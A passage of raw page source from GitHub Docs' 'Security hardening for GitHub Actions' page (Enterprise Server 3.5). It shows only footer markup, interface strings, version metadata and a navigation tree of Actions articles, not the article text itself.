color-fg-muted"><h2 class="f4 mb-2 col-12">Legal</h2><ul class="d-flex flex-wrap list-style-none"><li class="mr-3">© <!-- -->2023<!-- --> GitHub, Inc.</li><li class="mr-3"><a class="text-underline" href="/ru/site-policy/github-terms/github-terms-of-service">Terms</a></li><li class="mr-3"><a class="text-underline" href="/ru/site-policy/privacy-policies/github-privacy-statement">Privacy</a></li><li class="mr-3"><a class="text-underline" href="https://www.githubstatus.com/">Status</a></li><li class="mr-3"><a class="text-underline" href="https://github.com/pricing">Pricing</a></li><li class="mr-3"><a class="text-underline" href="https://services.github.com">Expert services</a></li><li class="mr-3"><a class="text-underline" href="https://github.blog">Blog</a></li></ul></section><div role="tooltip" class="position-fixed bottom-0 mb-4 right-0 mr-4 z-1 transition-200 opacity-0"><button class="tooltipped tooltipped-n tooltipped-no-delay color-bg-accent-emphasis color-fg-on-emphasis circle border-0 d-flex flex-items-center flex-justify-center" style="width:40px;height:40px" aria-label="Scroll to top"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-up" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M3.22 10.53a.749.749 0 0 1 0-1.06l4.25-4.25a.749.749 0 0 1 1.06 0l4.25 4.25a.749.749 0 1 1-1.06 1.06L8 6.811 4.28 10.53a.749.749 0 0 1-1.06 0Z"></path></svg></button></div></footer></div></div><script type="application/json" id="__PRIMER_DATA__">{"resolvedServerColorMode":"day"}</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"mainContext":{"breadcrumbs":[{"href":"/ru/enterprise-server@3.5/actions","title":"GitHub Actions"},{"href":"/ru/enterprise-server@3.5/actions/security-guides","title":"Security guides"},{"href":"/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions","title":"Security hardening"}],"homepageLinks":null,"communityRedirect":{},"currentProduct":{"id":"actions","name":"GitHub Actions","href":"/actions","dir":"content/actions","toc":"content/actions/index.md","wip":false,"hidden":false,"versions":["free-pro-team@latest","enterprise-cloud@latest","enterprise-server@3.9","enterprise-server@3.8","enterprise-server@3.7","enterprise-server@3.6","enterprise-server@3.5","github-ae@latest"]},"currentLayoutName":"default","isHomepageVersion":false,"isFPT":false,"error":"","data":{"ui":{"meta":{"default_description":"Get started, troubleshoot, and make the most of GitHub. Documentation for new users, developers, administrators, and all of GitHub's products."},"header":{"github_docs":"GitHub Docs","contact":"Contact","notices":{"ghae_silent_launch":"GitHub AE is currently under limited release.","release_candidate":" is currently available as a release candidate. For more information, see \"\u003ca href=\"/admin/overview/about-upgrades-to-new-releases\"\u003eAbout upgrades to new releases\u003c/a\u003e.\"","early_access":"📣 Please \u003cb\u003edo not share\u003c/b\u003e this URL publicly. This page contains content about an early access feature.","release_notes_use_latest":"Please use the latest release for the latest security, performance, and bug fixes.","ghes_release_notes_upgrade_patch_only":"📣 This is not the \u003ca href=\"#{{ latestPatch }}\"\u003elatest patch release\u003c/a\u003e of Enterprise Server.","ghes_release_notes_upgrade_release_only":"📣 This is not the \u003ca href=\"/enterprise-server@{{ latestRelease }}/admin/release-notes\"\u003elatest release\u003c/a\u003e of Enterprise Server.","ghes_release_notes_upgrade_patch_and_release":"📣 This is not the \u003ca href=\"#{{ latestPatch }}\"\u003elatest patch release\u003c/a\u003e of this release series, and this is not the \u003ca href=\"/enterprise-server@{{ latestRelease }}/admin/release-notes\"\u003elatest release\u003c/a\u003e of Enterprise Server."},"sign_up_cta":"Sign up","menu":"Menu"},"picker":{"language_picker_default_text":"Choose a language","product_picker_default_text":"All products","version_picker_default_text":"Choose a version"},"release_notes":{"banner_text":"GitHub began rolling these changes out to enterprises on"},"search":{"need_help":"Need help?","placeholder":"Search GitHub Docs","search_results_for":"Search results for","no_content":"No content","matches_found":"Results found","matches_displayed":"Matches displayed","search_error":"An error occurred trying to perform the search.","description":"Enter a search term to find it in the GitHub Docs.","label":"Search GitHub Docs","n_results":"{n} results","one_result":"1 result","search_validation_error":"Validation error with search query"},"homepage":{"explore_by_product":"Explore by product","version_picker":"Version","description":"Help for wherever you are on your GitHub journey."},"toc":{"getting_started":"Getting started","popular":"Popular","startHere":"Start here","whats_new":"What's new","videos":"Videos","all_changelogs":"All changelog posts"},"pages":{"article_version":"Article version","miniToc":"In this article","all_enterprise_releases":"All Enterprise Server releases","about_versions":"About versions","permissions_statement":"Who can use this feature","video_from_transcript":"See video for this transcript"},"errors":{"oops":"Ooops!","something_went_wrong":"It looks like something went wrong.","we_track_errors":"We track these errors automatically, but if the problem persists please feel free to contact us.","page_doesnt_exist":"It looks like this page doesn't exist."},"support":{"still_need_help":"Still need help?","contact_support":"Contact support","ask_community":"Ask the GitHub community"},"survey":{"able_to_find":"Did this doc help you?","yes":"Yes","no":"No","comment_yes_label":"Let us know what we do well","comment_no_label":"Let us know what we can do better","optional":"Optional","required":"Required","email_placeholder":"email@example.com","email_label":"If we can contact you with more questions, please enter your email address","email_validation":"Please enter a valid email address","send":"Send","feedback":"Thank you! We received your feedback.","not_support":"If you need a reply, please contact support instead.","privacy_policy":"Privacy policy"},"contribution_cta":{"title":"Help us make these docs great!","body":"All GitHub docs are open source. See something that's wrong or unclear? Submit a pull request.","button":"Make a contribution","to_guidelines":"Learn how to contribute"},"parameter_table":{"body":"Body parameters","default":"Default","description":"Description","enum_description_title":"Can be one of","headers":"Headers","name":"Name","path":"Path parameters","query":"Query parameters","required":"Required","see_preview_notice":"See preview notice","see_preview_notices":"See preview notices","type":"Type","single_enum_description":"Value"},"products":{"graphql":{"reference":{"implements":"\u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e Implements","fields":"Fields for \u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e","arguments":"Arguments for \u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e","name":"Name","type":"Type","description":"Description","input_fields":"Input fields for \u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e","return_fields":"Return fields for \u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e","implemented_by":"\u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e is implemented by\n","values":"Values for \u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e","possible_types":"Possible types for \u003ccode\u003e{{ GraphQLItemTitle }}\u003c/code\u003e","preview_notice":"Preview notice","deprecation_notice":"Deprecation notice","preview_period":"During the preview period, the API may change without notice."},"overview":{"preview_header":"To toggle this preview and access the following schema members, you must provide a custom media type in the `Accept` header:","preview_schema_members":"Previewed schema members","announced":"Announced","updates":"Updates"}},"rest":{"banner":{"api_versioned":"The REST API is now versioned.","api_version_info":"For more information, see \"\u003ca href=\"{{ versionWithApiVersion }}/rest/overview/api-versions\"\u003eAbout API versioning\u003c/a\u003e.\"","ghes_api_versioned":"After a site administrator upgrades your Enterprise Server instance to {{ firstGhesReleaseWithApiVersions.versionTitle }} or later, the REST API will be versioned. To learn how to find your instance's version, see \"\u003ca href=\"/{{ currentVersion }}/get-started/learning-about-github/about-versions-of-github-docs#github-enterprise-server\"\u003eAbout versions of GitHub Docs\u003c/a\u003e\".","redirect_notice":"We've recently moved some of the REST API documentation.","redirect_repo":"If you can't find what you're looking for, you might try the new {{ newRestPagesLinks }} REST API pages.","redirect_enterprise":"If you can't find what you're looking for, you might try the {{ actionsPageLink }} REST API page.","actions_api_title":"Actions"},"versioning":{"about_versions":"About REST API versions"},"overview":{"permissions":{"access":"Access","endpoints":"Endpoint","tokens":"Token types","additionalPermissions":"Additional permissions","uat":"UAT","iat":"IAT"}},"reference":{"in":"In","description":"Description","notes":"Notes","parameters":"Parameters for \"{{ RESTOperationTitle }}\"","response":"Response","example_response":"Example response","status_code":"Status code","http_status_code":"HTTP response status codes for \"{{ RESTOperationTitle }}\"","code_sample":"Code sample","code_samples":"Code samples for \"{{ RESTOperationTitle }}\"","preview_notice":"Preview notice for \"{{ RESTOperationTitle }}\"","preview_notices":"Preview notices for \"{{ RESTOperationTitle }}\"","preview_header_is_required":"This header is \u003cstrong\u003erequired\u003c/strong\u003e","preview_notice_to_change":"This API is under preview and subject to change","works_with":"Works with","api_reference":"REST API reference","enum_description_title":"Can be one of","required":"Required","headers":"Headers","query":"Query parameters","path":"Path parameters","body":"Body parameters","response_options":{"example":"Example response","schema":"Response schema"},"code_sample_options":{"ghcli":"GitHub CLI","javascript":"JavaScript","curl":"cURL"}}},"webhooks":{"action_type_switch_error":"There was an error switching webhook action types.","action_type":"Action type","availability":"Availability for \u003ccode\u003e{{ WebhookName }}\u003c/code\u003e","webhook_payload_object":"Webhook payload object for \u003ccode\u003e{{ WebhookName }}\u003c/code\u003e","webhook_payload_example":"Webhook payload example","rephrase_availability":{"repository":"Repositories","organization":"Organizations","app":"GitHub Apps","business":"Enterprises","marketplace":"GitHub Marketplace","sponsors_listing":"Sponsored accounts"}}},"footer":{"support_heading":"Help and support","legal_heading":"Legal","imprint":"Imprint","terms":"Terms","privacy":"Privacy","status":"Status","pricing":"Pricing","expert_services":"Expert services","blog":"Blog"},"product_landing":{"quickstart":"Quickstart","reference":"Reference","overview":"Overview","guides":"Guides","explore_guides":"Explore guides","code_examples":"Code examples","search_code_examples":"Search code examples","search_results_for":"Search results for","matches_displayed":"Matches displayed","show_more":"Show more","explore_people_and_projects":"Explore people and projects","sorry":"Sorry, there is no result for","no_example":"It looks like we don't have an example that fits your filter.","try_another":"Try another filter or add your code example.","no_result":"Sorry, there are no guides that match your filter.","learn":"Learn how to add a code example","communities_using_discussions":"Communities on GitHub.com using discussions","add_your_community":"Add your community","sponsor_community":"GitHub Sponsors community","supported_releases":"Supported releases","release_notes_for":"Release notes for","upgrade_from":"Upgrade from","browse_all_docs":"Browse all docs","browse_all":"Browse all","docs":"docs","explore_release_notes":"Explore release notes","view":"View all","view_transcript":"View video transcript","all_docs":"All {{ title }} docs","code_example":{"search_button":"Search","search_examples":"Search code examples:"}},"product_guides":{"learning_paths_title":"{{ name }} learning paths","start_path":"Start learning path","learning_paths_desc":"Learning paths are a collection of guides that help you master a particular subject.","more_guides":"more guides","load_more":"Load more guides","all_guides_title":"All {{ name }} guides","filter_instructions":"Filter the guide list using these controls","filters":{"type":"Type","topic":"Topic","all":"All"},"guides_found":{"multiple":"{n} guides found","one":"1 guide found","none":"No guides found"},"guide_types":{"overview":"Overview","quick_start":"Quickstart","tutorial":"Tutorial","how_to":"How-to guide","reference":"Reference"}},"learning_track_nav":{"prev_guide":"Previous","next_guide":"Next","more_guides":"More guides →","current_progress":"{i} of {n} in learning path"},"toggle_images":{"off":"Images are off, click to show","on":"Images are on, click to hide","hide_single":"Hide image","show_single":"Show image"},"scroll_button":{"scroll_to_top":"Scroll to top"}},"reusables":{"enterprise_deprecation":{"version_was_deprecated":"This version of GitHub Enterprise was discontinued on","version_will_be_deprecated":"This version of GitHub Enterprise will be discontinued on","deprecation_details":"No patch releases will be made, even for critical security issues. For better performance, improved security, and new features, \u003ca href=\"/enterprise/admin/guides/installation/upgrading-github-enterprise/\"\u003eupgrade to the latest version of GitHub Enterprise\u003c/a\u003e.\nFor help with the upgrade, \u003ca href=\"https://enterprise.github.com/support\"\u003econtact GitHub Enterprise support\u003c/a\u003e."},"policies":{"translation":"This document is translated from English. In the event of any conflict, uncertainty, or apparent inconsistency between this version and the English version(s) of this document, the English version is the controlling version.\n\nIf you have suggestions to improve our translation, please \u003ca href=\"https://github.com/github/site-policy/issues\"\u003eopen an issue in our site-policy repository\u003c/a\u003e."}},"variables":{"release_candidate":{"version":null}}},"currentCategory":"security-guides","currentPathWithoutLanguage":"/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","page":{"languageVariants":[{"name":"English","code":"en","hreflang":"en","href":"/en/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"Simplified Chinese","code":"zh","hreflang":"zh-Hans","href":"/zh/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"Spanish","code":"es","hreflang":"es","href":"/es/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"Portuguese","code":"pt","hreflang":"pt","href":"/pt/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"Russian","code":"ru","hreflang":"ru","href":"/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"Japanese","code":"ja","hreflang":"ja","href":"/ja/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"French","code":"fr","hreflang":"fr","href":"/fr/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"German","code":"de","hreflang":"de","href":"/de/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"},{"name":"Korean","code":"ko","hreflang":"ko","href":"/ko/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"}],"documentType":"article","type":"overview","title":"Security hardening for GitHub Actions","fullTitle":"Security hardening for GitHub Actions - GitHub Enterprise Server 3.5 Docs","topics":["Security"],"introPlainText":"Good security practices for using GitHub Actions features.","permalinks":[{"title":"Security hardening for GitHub Actions","pageVersion":"free-pro-team@latest","href":"/ru/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"},{"title":"Security hardening for GitHub Actions","pageVersion":"enterprise-cloud@latest","href":"/ru/enterprise-cloud@latest/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"},{"title":"Security hardening for GitHub Actions","pageVersion":"enterprise-server@3.9","href":"/ru/enterprise-server@3.9/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"},{"title":"Security hardening for GitHub Actions","pageVersion":"enterprise-server@3.8","href":"/ru/enterprise-server@3.8/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"},{"title":"Security hardening for GitHub Actions","pageVersion":"enterprise-server@3.7","href":"/ru/enterprise-server@3.7/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"},{"title":"Security hardening for GitHub Actions","pageVersion":"enterprise-server@3.6","href":"/ru/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"},{"title":"Security hardening for GitHub Actions","pageVersion":"enterprise-server@3.5","href":"/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"},{"title":"Security hardening for GitHub Actions","pageVersion":"github-ae@latest","href":"/ru/github-ae@latest/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","languageCode":"ru"}],"hidden":false,"noEarlyAccessBanner":false},"enterpriseServerReleases":{"isOldestReleaseDeprecated":true,"oldestSupported":"3.5","nextDeprecationDate":"2023-07-06","supported":["3.9","3.8","3.7","3.6","3.5"]},"enterpriseServerVersions":["enterprise-server@3.9","enterprise-server@3.8","enterprise-server@3.7","enterprise-server@3.6","enterprise-server@3.5"],"allVersions":{"free-pro-team@latest":{"version":"free-pro-team@latest","versionTitle":"Free, Pro, \u0026 Team","latestVersion":"free-pro-team@latest","currentRelease":"latest","openApiVersionName":"fpt","miscVersionName":"dotcom","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28","plan":"free-pro-team","planTitle":"Free, Pro, \u0026 Team","shortName":"fpt","releases":["latest"],"latestRelease":"latest","nonEnterpriseDefault":true,"hasNumberedReleases":false,"openApiBaseName":"fpt","miscBaseName":"dotcom"},"enterprise-cloud@latest":{"version":"enterprise-cloud@latest","versionTitle":"Enterprise Cloud","latestVersion":"enterprise-cloud@latest","currentRelease":"latest","openApiVersionName":"ghec","miscVersionName":"ghec","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28","plan":"enterprise-cloud","planTitle":"Enterprise Cloud","shortName":"ghec","releases":["latest"],"latestRelease":"latest","hasNumberedReleases":false,"openApiBaseName":"ghec","miscBaseName":"ghec"},"enterprise-server@3.9":{"version":"enterprise-server@3.9","versionTitle":"Enterprise Server 3.9","latestVersion":"enterprise-server@3.9","currentRelease":"3.9","openApiVersionName":"ghes-3.9","miscVersionName":"ghes-3.9","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28","plan":"enterprise-server","planTitle":"Enterprise Server","shortName":"ghes","releases":["3.9","3.8","3.7","3.6","3.5"],"latestRelease":"3.9","hasNumberedReleases":true,"openApiBaseName":"ghes-","miscBaseName":"ghes-"},"enterprise-server@3.8":{"version":"enterprise-server@3.8","versionTitle":"Enterprise Server 3.8","latestVersion":"enterprise-server@3.9","currentRelease":"3.8","openApiVersionName":"ghes-3.8","miscVersionName":"ghes-3.8","apiVersions":[],"latestApiVersion":"","plan":"enterprise-server","planTitle":"Enterprise Server","shortName":"ghes","releases":["3.9","3.8","3.7","3.6","3.5"],"latestRelease":"3.9","hasNumberedReleases":true,"openApiBaseName":"ghes-","miscBaseName":"ghes-"},"enterprise-server@3.7":{"version":"enterprise-server@3.7","versionTitle":"Enterprise Server 3.7","latestVersion":"enterprise-server@3.9","currentRelease":"3.7","openApiVersionName":"ghes-3.7","miscVersionName":"ghes-3.7","apiVersions":[],"latestApiVersion":"","plan":"enterprise-server","planTitle":"Enterprise Server","shortName":"ghes","releases":["3.9","3.8","3.7","3.6","3.5"],"latestRelease":"3.9","hasNumberedReleases":true,"openApiBaseName":"ghes-","miscBaseName":"ghes-"},"enterprise-server@3.6":{"version":"enterprise-server@3.6","versionTitle":"Enterprise Server 3.6","latestVersion":"enterprise-server@3.9","currentRelease":"3.6","openApiVersionName":"ghes-3.6","miscVersionName":"ghes-3.6","apiVersions":[],"latestApiVersion":"","plan":"enterprise-server","planTitle":"Enterprise Server","shortName":"ghes","releases":["3.9","3.8","3.7","3.6","3.5"],"latestRelease":"3.9","hasNumberedReleases":true,"openApiBaseName":"ghes-","miscBaseName":"ghes-"},"enterprise-server@3.5":{"version":"enterprise-server@3.5","versionTitle":"Enterprise Server 3.5","latestVersion":"enterprise-server@3.9","currentRelease":"3.5","openApiVersionName":"ghes-3.5","miscVersionName":"ghes-3.5","apiVersions":[],"latestApiVersion":"","plan":"enterprise-server","planTitle":"Enterprise Server","shortName":"ghes","releases":["3.9","3.8","3.7","3.6","3.5"],"latestRelease":"3.9","hasNumberedReleases":true,"openApiBaseName":"ghes-","miscBaseName":"ghes-"},"github-ae@latest":{"version":"github-ae@latest","versionTitle":"GitHub AE","latestVersion":"github-ae@latest","currentRelease":"latest","openApiVersionName":"ghae","miscVersionName":"ghae","apiVersions":[],"latestApiVersion":"","plan":"github-ae","planTitle":"GitHub AE","shortName":"ghae","releases":["latest"],"latestRelease":"latest","internalLatestRelease":"3.6","hasNumberedReleases":false,"openApiBaseName":"ghae","miscBaseName":"ghae"}},"currentVersion":"enterprise-server@3.5","currentProductTree":null,"sidebarTree":{"href":"/ru/enterprise-server@3.5/actions","title":"GitHub Actions","childPages":[{"href":"/ru/enterprise-server@3.5/actions/quickstart","title":"Quickstart","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions","title":"Learn GitHub Actions","childPages":[{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions/understanding-github-actions","title":"Understand GitHub Actions","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions/finding-and-customizing-actions","title":"Find and customize actions","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions/essential-features-of-github-actions","title":"Essential features","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions/expressions","title":"Expressions","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions/contexts","title":"Contexts","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions/variables","title":"Variables","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/learn-github-actions/usage-limits-billing-and-administration","title":"Workflow billing \u0026 limits","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/examples","title":"Examples","childPages":[{"href":"/ru/enterprise-server@3.5/actions/examples/using-scripts-to-test-your-code-on-a-runner","title":"Use scripts to test your code on a runner","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/examples/using-the-github-cli-on-a-runner","title":"Use the GitHub CLI on a runner","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/examples/using-concurrency-expressions-and-a-test-matrix","title":"Use concurrency, expressions, and a test matrix","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows","title":"Using workflows","childPages":[{"href":"/ru/enterprise-server@3.5/actions/using-workflows/about-workflows","title":"About workflows","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/triggering-a-workflow","title":"Trigger a workflow","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/manually-running-a-workflow","title":"Manually run a workflow","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/disabling-and-enabling-a-workflow","title":"Disable \u0026 enable a workflow","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/events-that-trigger-workflows","title":"Events that trigger workflows","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/workflow-syntax-for-github-actions","title":"Workflow syntax","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/workflow-commands-for-github-actions","title":"Workflow commands","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/reusing-workflows","title":"Reuse workflows","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/caching-dependencies-to-speed-up-workflows","title":"Cache dependencies","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/storing-workflow-data-as-artifacts","title":"Store artifacts","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/creating-starter-workflows-for-your-organization","title":"Create starter workflows","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/using-starter-workflows","title":"Use starter workflows","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/sharing-workflows-secrets-and-runners-with-your-organization","title":"Share workflows with your organization","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-workflows/using-github-cli-in-workflows","title":"GitHub CLI in workflows","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs","title":"Using jobs","childPages":[{"href":"/ru/enterprise-server@3.5/actions/using-jobs/using-jobs-in-a-workflow","title":"Use jobs in a workflow","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/choosing-the-runner-for-a-job","title":"Choose the runner for a job","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/using-conditions-to-control-job-execution","title":"Use conditions to control job execution","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/using-a-matrix-for-your-jobs","title":"Matrices","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/using-concurrency","title":"Concurrency","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/using-environments-for-jobs","title":"Environments","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/running-jobs-in-a-container","title":"Run jobs in a container","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/setting-default-values-for-jobs","title":"Set default values for jobs","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/assigning-permissions-to-jobs","title":"Assign permissions to jobs","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/using-jobs/defining-outputs-for-jobs","title":"Define outputs for jobs","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs","title":"Manage workflow runs","childPages":[{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs/re-running-workflows-and-jobs","title":"Re-run workflows and jobs","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs/canceling-a-workflow","title":"Cancel a workflow","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs/reviewing-deployments","title":"Review deployments","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs/skipping-workflow-runs","title":"Skip workflow runs","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs/deleting-a-workflow-run","title":"Delete a workflow run","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs/downloading-workflow-artifacts","title":"Download workflow artifacts","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/managing-workflow-runs/removing-workflow-artifacts","title":"Remove workflow artifacts","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests","title":"Build and test","childPages":[{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/about-continuous-integration","title":"Continuous integration","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-go","title":"Build \u0026 test Go","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-java-with-ant","title":"Build \u0026 test Java \u0026 Ant","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-java-with-gradle","title":"Build \u0026 test Java \u0026 Gradle","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-java-with-maven","title":"Build \u0026 test Java with Maven","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-net","title":"Build \u0026 test .NET","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-nodejs","title":"Build \u0026 test Node.js","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-powershell","title":"Build \u0026 test PowerShell","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-python","title":"Build \u0026 test Python","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-ruby","title":"Build \u0026 test Ruby","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-swift","title":"Build \u0026 test Swift","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/automating-builds-and-tests/building-and-testing-xamarin-applications","title":"Build \u0026 test Xamarin apps","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/deployment","title":"Deployment","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/about-deployments","title":"About deployments","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/about-deployments/about-continuous-deployment","title":"About continuous deployment","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/about-deployments/deploying-with-github-actions","title":"Deploy with GitHub Actions","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider","title":"Deploy to your cloud provider","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-amazon-elastic-container-service","title":"Deploy to Amazon ECS","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure","title":"Deploy to Azure","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-nodejs-to-azure-app-service","title":"Deploying Node.js to Azure App Service","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-python-to-azure-app-service","title":"Deploying Python to Azure App Service","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-java-to-azure-app-service","title":"Deploying Java to Azure App Service","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-net-to-azure-app-service","title":"Deploying .NET to Azure App Service","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-php-to-azure-app-service","title":"Deploying PHP to Azure App Service","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-docker-to-azure-app-service","title":"Deploying Docker to Azure App Service","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-to-azure-static-web-app","title":"Deploying to Azure Static Web App","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-to-azure-kubernetes-service","title":"Deploying to Azure Kubernetes Service","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/deployment/deploying-to-your-cloud-provider/deploying-to-google-kubernetes-engine","title":"Deploy to Google Kubernetes Engine","childPages":[]}]},{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments","title":"Security harden deployments","childPages":[{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect","title":"Security hardening with OpenID Connect","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-amazon-web-services","title":"OpenID Connect in AWS","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-azure","title":"OpenID Connect in Azure","childPages":[]},{"href":"/ru/enterprise-server@3.5/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-google-cloud-platform","title":"OpenID Connect in Google Cloud 